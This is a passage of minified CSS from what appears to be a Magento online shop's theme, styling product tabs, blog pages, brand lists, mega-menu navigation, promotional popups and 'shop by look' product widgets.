.level0>.level-top{color:#000;letter-spacing:1.2px;font-size:1.6rem;font-weight:600;line-height:1.4}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1rem;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1rem;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 .5rem 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:2rem;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:2rem;padding:.5rem 2rem .5rem 2rem}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1.5rem}.product.data.items>.item.content{background:#fff;margin-top:4rem;padding:2rem 2rem 2rem 2rem;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 .5rem 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.home.banner-wrapper .images-wrapper .action.primary.custom-link.mobile{display:none}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.aw_blog-index-index .page-main .page-title-wrapper,.aw_blog-post-view .page-main .page-title-wrapper{text-align:center}.aw_blog-index-index .page-main .page-title-wrapper .page-title span,.aw_blog-post-view .page-main .page-title-wrapper .page-title span{text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main,.aw_blog-post-view .page-main .columns .column.main{width:66%}.aw_blog-index-index .page-main .columns .column.main .blog-posts,.aw_blog-post-view .page-main .columns .column.main .blog-posts{display:flex;flex-wrap:wrap}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 1.8rem;width:100%;display:flex;margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2){width:49%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper{display:flex;flex-direction:column;justify-content:space-between;height:100%;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author{padding:2.2rem 0 1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper{margin:0;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a{display:block}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1){margin-right:2%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:0 0 1.5rem;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.2rem;letter-spacing:0.86px;text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title{font-size:2rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content{font-size:1.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.aw_blog-index-index .page-main .columns .sidebar-main,.aw_blog-post-view .page-main .columns .sidebar-main{width:32%;padding:0 4.3rem 3rem 4.3rem;margin-left:2%}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block{border-bottom:1px solid #ebebeb;padding-bottom:3rem;margin-bottom:4rem}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title{font-size:2.2rem;font-weight:700;letter-spacing:1.22px;line-height:1.36}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title{margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag{border:1px solid #ededed;font-size:1.4rem !important;color:#000;padding:1rem 3rem;height:39px;line-height:1.3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li{border-bottom:0}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-post-view .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 5rem 3rem 5rem}.aw_blog-post-view .blog-posts-post .blog-post-featured-image-wrapper{margin:0 auto}.aw_blog-post-view .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:4rem 0 1.5rem;margin-bottom:0}.aw_blog-post-view .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.6rem;letter-spacing:1.14px;text-transform:uppercase}.aw_blog-post-view .blog-posts-post .blog-post-header .blog-post-title{font-size:3.2rem;font-weight:700}.aw_blog-post-view .blog-posts-post .blog-post-content{font-size:1.6rem;line-height:1.75}.aw_blog-post-view .blog-posts-post .blog-post-content p{font-size:1.6rem;line-height:1.75;margin-bottom:2rem}.aw_blog-post-view .blog-posts-post .blog-post-content p img{margin:0}.aw_blog-post-view .blog-posts-post .blog-post-content p h3{font-size:3.2rem;font-weight:700;margin:2.5rem 0}.aw_blog-post-view .blog-posts-post .blog-post-tags,.aw_blog-post-view .blog-posts-post .blog-post-share{display:none}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list{margin:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track{width:100% !important;padding:.5rem 1rem}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item{width:23.5% !important;margin-right:2%;margin-left:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item:last-child{margin-right:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item .product-item-info{max-width:100%;text-align:left}.aw_blog_related_products .block-title{margin-bottom:3rem}.aw_blog_related_products .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .block-title{margin-bottom:3rem}.aw_blog_related_posts .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content{display:flex;flex-wrap:wrap;max-width:992px;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:4.5rem 3.7rem;margin-bottom:2.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .blog_related_post-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title{font-size:2rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content{font-size:1.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.cms-brendovi .page-title-wrapper{padding-bottom:2rem}.cms-brendovi .page-title-wrapper span{font-size:3.6rem;font-weight:700}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:96%}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover{box-shadow:0 2px 30px 2px rgba(80,80,80,0.5)}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover .label{color:#007dc3}.cms-page-view .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{display:block !important}.level-top{display:block !important;position:relative;width:100%}.level-top ul{list-style:none;flex-wrap:wrap;padding:0;width:100%;display:flex;justify-content:center;align-items:center;padding-bottom:0;padding-top:.8rem}.level-top ul li{margin-right:6rem;text-align:left}.level-top ul li:last-child{margin-right:1rem}.level-top ul li a{font-weight:600;letter-spacing:1.2px;color:#000;font-size:1.6rem;line-height:2;display:block;border-bottom:9px solid transparent}.level-top ul li a.parent:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#B9B9B9;font-size:1rem;transition:all .3s ease;margin-left:.5rem}.level-top ul li a:hover{text-decoration:none;border-bottom:9px solid #007dc3}.level-top ul li a:hover .level-2-wrapper{display:block}.level-top ul li a i{font-size:2rem;position:relative;top:1px;margin-right:5px}.level-top ul li.active a.parent,.level-top ul li.has-active a.parent{border-bottom:9px solid #007dc3;text-decoration:none}.level-2-wrapper{display:none;height:auto;position:absolute;background-color:#fff;width:100%;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5);z-index:4;left:0}.level-2-wrapper.active{display:block}.level-2-wrapper.active{display:block}.level-2-wrapper.active .level-top-2 li a.has_child{display:none}.level-2-wrapper.active .level-top-2 li .submenu{opacity:1;z-index:100;visibility:visible}.level-2-wrapper .submenu-wrapper{justify-content:space-between;align-items:flex-start}.level-2-wrapper.brand .level-top-2 li{width:100%}.level-top-2{width:100%;z-index:10;position:unset;list-style:none;display:flex;box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:3rem 20px 1.6rem 20px;flex-wrap:wrap}.level-top-2 li{font-size:1.4rem;font-weight:400;letter-spacing:0.7px;height:auto;width:17%;margin-right:2.5rem;border-right:1px solid #ebebeb}.level-top-2 li:last-child{margin-right:0;border:0}.level-top-2 li:last-child.menu-banner{width:30%}.level-top-2 li:nth-child(3){border-right:0;width:29%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul li{width:47%}.level-top-2 li a.has_child:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#ffe200;font-size:1.4rem;transition:all .3s ease;margin-left:.5rem;display:none}.level-top-2 .submenu{width:100%;left:0;right:0;position:relative;display:block;justify-content:center;background-color:#fff;opacity:0;z-index:-10;visibility:hidden;height:100%}.level-top-2 .submenu.active{opacity:1;z-index:100;visibility:visible}.level-top-2 .submenu .submenu-wrapper{max-width:1540px;width:100%;margin:auto;display:flex;box-sizing:border-box;padding:1rem 20px 3rem;height:100%}.level-top-2 .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 .submenu .submenu-wrapper .column ul li{width:100%;border:0;margin-right:1rem}.level-top-2 .submenu .submenu-wrapper .column ul li a{text-transform:none;font-size:1.6rem;line-height:2.2;letter-spacing:0.52px;color:#000}.level-top-2 .submenu .submenu-wrapper .column ul li a i{font-size:1.8rem;margin-right:.5rem}.level-top-2 .submenu .submenu-wrapper .column ul .title{margin-bottom:1.7rem;width:100%}.level-top-2 .submenu .submenu-wrapper .column ul .title a{text-transform:uppercase;font-weight:600;font-size:1.8rem;letter-spacing:0.8px;color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column ul .title a:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#007dc3;font-size:1.4rem;margin-left:.5rem;top:-1px;position:relative}.level-top-2 .submenu .submenu-wrapper .column ul .title a:hover{color:#005a8d;text-decoration:none}.level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:49%}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;font-size:1.8rem;text-transform:uppercase;color:#007dc3;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title a{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand{column-count:3;column-gap:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list{margin-bottom:1rem}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list:last-child{margin-right:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list a{font-size:1.6rem;letter-spacing:0.62px;margin-bottom:1rem;line-height:1.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:49%;flex-wrap:wrap;justify-content:start}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;width:100%;text-transform:uppercase;color:#007dc3;font-size:1.8rem;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container{display:flex;justify-content:space-between;flex-wrap:wrap}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item{flex-basis:46%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container{position:relative}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container img{width:100%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title{position:absolute;top:50%;transform:translateY(-50%);width:100%;text-align:center}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3{font-size:2.8rem;color:#fff;background-color:#ffe200;margin:auto;padding:.5rem 1rem 0 1rem;display:inline-block}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3 span{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands{width:23.5%;margin-bottom:1.5rem;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img{width:auto;display:block;margin:auto;transition:opacity .3s;opacity:1;max-height:64px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img:hover{opacity:.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a{text-align:center;padding:1.5rem 0 1.2rem 0}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a span{margin-top:1.5rem;display:block}body.scroll-up .page-header{position:fixed;z-index:1000;top:0;width:100%;opacity:1;visibility:visible;transform:translate(0, 0);background-color:#fff;animation:slide-down .5s;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5)}body.scroll-up .zsdev-header-info{display:none}body.scroll-down .page-header{position:relative !important;top:0}body.scroll-down .page-wrapper{padding-top:0}body.dark-mode-theme.scroll-up .nav-sections{box-shadow:0 2px 10px 3px rgba(227,227,227,0.1)}.product-view-360-wrapper{position:absolute;z-index:2;padding-top:2rem;right:0;left:unset;margin:auto;bottom:-55px;max-width:636px;width:100%}.product-view-360-wrapper .product-view-open-360 img{height:43px;width:43px;display:block;margin:auto}.product.info.detailed{padding-top:11rem}body.product-view-360-open .product-view-360-wrapper{max-width:100%;bottom:-140px}.zsdev-popup{min-height:400px;padding:3rem 4rem}.zsdev-popup .popup-content .popup-title{text-transform:uppercase;letter-spacing:0.04em;font-size:1.1rem}.zsdev-popup .popup-content .popup-description{font-size:3.4rem;line-height:1.2;padding:2.5rem 0}.zsdev-popup .popup-content .popup-description strong{font-size:3.8rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper{padding:0;margin:0;max-width:325px}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe{max-width:100%}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input{border-radius:6px;width:100%;flex:unset;margin-bottom:1.5rem;margin-right:0;border:0;padding:0 1.5rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input::placeholder{color:#656565;font-size:1.6rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe button{border-radius:6px;width:100%;flex:unset;max-width:100%;font-size:1.6rem;margin-top:0}.zsdev-popup .popup-content a.action.primary{border-radius:6px;font-size:1.6rem;margin-top:0;font-weight:700;padding:1.8rem 2rem;text-align:center;height:50px}.zsdev-jackpot-wrapper{position:absolute;top:-10%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-jackpot-wrapper .jackpot-popup-content{width:430px;height:430px;position:absolute;border-spacing:0;background-color:#fff;border-radius:50%;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;box-shadow:0px 4.46367px 25.7901px rgba(0,0,0,0.47)}.zsdev-jackpot-wrapper .jackpot-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-image img{max-width:341px}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn{background:transparent;color:#999999;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#999999;font-weight:500}.zsdev-jackpot-wrapper .jackpot-dummy-element{width:0;height:0}.zsdev-rotating-wrapper{position:fixed;bottom:-5%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-rotating-wrapper .rotating-popup-content{cursor:pointer;width:430px;height:430px;position:absolute;border-spacing:0;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;background-size:cover;background-repeat:no-repeat;background-position:center center;transform:rotate(180deg)}.zsdev-rotating-wrapper .rotating-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn{color:#fff;background-color:#000;position:absolute;top:30px;right:5%;border-radius:50%;height:35px;width:35px;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn span{display:none}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#fff;font-weight:700}.zsdev-rotating-wrapper .rotating-dummy-element{width:0;height:0}.shop-by-look-wrapper .top-title{font-size:2.6rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;margin-left:2%}.shop-by-look-list .shop-by-look-item:nth-child(4n + 1){margin-left:0}.shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;display:flex;flex-direction:column}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link{flex:1 0 auto}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link img{width:100%}.shop-by-look-list-widget .title-wrapper p{text-align:center;font-size:3.2rem;padding:5rem 2rem 3.5rem 2rem}.shop-by-look-wrapper-single .title-wrapper{display:flex;align-items:center;margin-bottom:3.5rem}.shop-by-look-wrapper-single .title-wrapper .top-title{font-size:2.2rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper-single .title-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-wrapper-single .title-wrapper .next-look a{padding:1.3rem 2rem;font-size:1.4rem}.shop-by-look-wrapper-single .title-wrapper .next-look.mobile{display:none}.shop-by-look-single-content-top{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:4rem}.shop-by-look-single-content-top .single-image{width:46%}.shop-by-look-single-content-top .product-list{width:47%}.shop-by-look-single-content-top .product-list .products-title{font-size:2.2rem;margin-bottom:3.5rem;color:#262626}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:28%;margin-left:8%;transition:none}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look-single-content-top .product-list 